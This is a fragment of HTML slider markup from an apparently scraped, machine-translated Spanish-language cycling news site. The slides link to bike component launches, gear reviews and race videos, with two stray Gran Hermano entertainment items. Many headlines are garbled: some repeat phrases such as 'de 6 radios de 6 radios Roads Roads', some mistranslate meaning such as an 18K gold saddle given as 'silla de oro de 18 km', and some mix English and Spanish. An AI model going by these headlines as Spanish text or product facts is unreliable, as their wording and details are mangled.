					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp" alt="Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg" alt="Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-race-face-era-carbon-mtb-dan-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg" alt="Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg" alt="Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-bluegrass-jetro-34-shell-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg" alt="El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp" alt="Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vittoria-gravel-air-liner-light-agrega-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg" alt="Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-velocidad-normal-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg" alt="Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp" alt="Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-portabicicletas-saris-mhs-para-2-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp" alt="El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">TacFit: qué es y en qué se diferencia del Crossfit</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-ciclista-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg" alt="Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-del-primer-viaje-shimano-grx-di/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg" alt="Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-lanza-g4-x-para-carreras-de-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg" alt="Colnago lanza G4-X para carreras de gravel y ciclocross puro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago lanza G4-X para carreras de gravel y ciclocross puro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp" alt="Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-colores-de-edicion-limitada-panarace/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg" alt="¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg" alt="Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp" alt="Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp" alt="Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-decathlon-x-van-rysel-rcx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg" alt="Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp" alt="Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp" alt="Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg" alt="Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh/spada-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg" alt="New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidad-puede-alcanzar-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg" alt="¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-aero-del-pro-vibe-te-permite-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg" alt="La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/battaglin-cromovelato-for-you-entrega-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg" alt="Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-punos-de-mtb-con-amortiguacion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg" alt="Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp" alt="Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg" alt="Video The Vision SC 48 i25: rendimiento a un precio razonable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video The Vision SC 48 i25: rendimiento a un precio razonable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp" alt="POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-la-megamo-track-de-buff-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg" alt="Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/j-laverack-am64-imprime-titanio-en-3d-pa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg" alt="J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp" alt="La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp" alt="Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp" alt="Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-scott-ransom-2024/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg" alt="La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp" alt="Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceramicspeed-ospw-rs-lleva-los-discos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg" alt="CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp" alt="Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png" alt="Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-19-de-mayo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg" alt="quién fue eliminado este lunes 19 de mayo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 19 de mayo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp" alt="Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg" alt="Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
